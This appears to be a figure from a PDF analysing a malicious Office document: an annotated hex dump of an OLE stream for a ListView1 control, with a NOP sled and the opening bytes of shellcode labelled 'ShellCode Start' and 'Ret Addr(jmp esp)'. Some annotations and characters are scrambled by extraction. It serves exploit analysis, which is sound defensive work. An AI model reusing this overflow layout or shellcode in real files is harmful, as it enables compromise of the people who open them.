 Stream Contents Next Read Len Cobj Record Len Cobj Record Flag
Offset 0 1 2 3 4 5 6 7 8 9 A B C D E F
00002A40 4C 00 69 00 73 00 74 00 56 00 69 00 65 00 77 00 L.i.s.t.V.i.e.w.
00002A50 31 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 1...............
00002A60 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00002A70 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00002A80 21 43 34 12 08 00 00 00 56 0A 00 00 2B 05 00 00 !C4.....V...+...
00002A90 4E 08 7D EB 01 00 06 00 1C 00 00 00 00 00 00 00 N.}?............
00002AA0 00 00 00 00 00 06 00 01 56 0A 00 00 01 EF CD AB ........V....镶?
00002AB0 00 00 05 00 98 5D 65 01 07 00 00 00 08 00 00 80 ....榏e........€
00002AC0 05 00 00 80 00 00 00 00 00 00 00 00 00 00 00 00
00002AD0 00 00 00 00 1F DE EC BD 01 00 05 00 90 17 19 00 .....揿?...?..
00002AE0 00 00 08 00 00 00 49 74 6D 73 64 00 00 00 02 00 ......Itmsd.....
00002AF0 00 00 01 00 00 00 0C 00 00 00 43 6F 62 6A 64 00 ..........Cobjd.
00002B00 00 00 00 04 00 00 00 04 00 00 00 00 00 00 00 00
Next Record Len
00002B10 00 00 00 00 00 00 30 3C 58 27 90 90 90 42 42 42
00002B20 42 90 B9 00 01 00 00 EB 0F 5A B0 FF 49 30 04 0A
ShellCode Start Ret Addr(jmp esp)